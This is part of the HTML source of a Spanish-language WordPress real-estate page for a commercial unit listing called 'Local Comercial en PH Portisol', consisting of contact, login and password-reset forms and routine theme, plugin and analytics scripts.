                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="43cf41a6e5" /><input type="hidden" name="_wp_http_referer" value="/propiedad/local-comercial-en-ph-portisol/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="Acobir">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Acobir					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				
				
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Local Comercial en PH Portisol]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="ml&#115;g&#101;&#114;en&#99;ia&#64;&#97;c&#111;&#98;ir.c&#111;m">
		        		        <input type="hidden" name="property_agent_contact_security" value="a314f6bca0"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/"/>
		        <input type="hidden" name="property_title" value="Local Comercial en PH Portisol"/>
		        <input type="hidden" name="property_id" value="31590"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="31590">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png" alt="Local Comercial en PH Portisol">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="31590" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorito</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Compartir</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Local+Comercial+en+PH+Portisol&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&amp;t=Local+Comercial+en+PH+Portisol" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Local+Comercial+en+PH+Portisol&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&title=Local+Comercial+en+PH+Portisol&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Local Comercial en PH Portisol&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg" alt="" title="REListing-1385054-Photo1"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo2.jpg" alt="" title="REListing-1385054-Photo2"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo3.jpg" alt="" title="REListing-1385054-Photo3"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo4.jpg" alt="" title="REListing-1385054-Photo4"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo5.jpg" alt="" title="REListing-1385054-Photo5"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo6.jpg" alt="" title="REListing-1385054-Photo6"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo7.jpg" alt="" title="REListing-1385054-Photo7"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo8.jpg" alt="" title="REListing-1385054-Photo8"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Local Comercial en PH Portisol]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;lsg&#101;r&#101;&#110;&#99;&#105;a&#64;&#97;&#99;&#111;b&#105;&#114;.&#99;om">
		        		        <input type="hidden" name="property_agent_contact_security" value="a314f6bca0"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/"/>
		        <input type="hidden" name="property_title" value="Local Comercial en PH Portisol"/>
		        <input type="hidden" name="property_id" value="31590"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="31590">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/local-comercial-en-ph-portisol/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/local-comercial-en-ph-portisol/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/propiedad/local-comercial-en-ph-portisol/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='search-live-css' href='https://metropormetro.com/wp-content/plugins/search-live/css/search-live.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/propiedad/local-comercial-en-ph-portisol/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/houzez-theme-functionality/assets/frontend/js/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
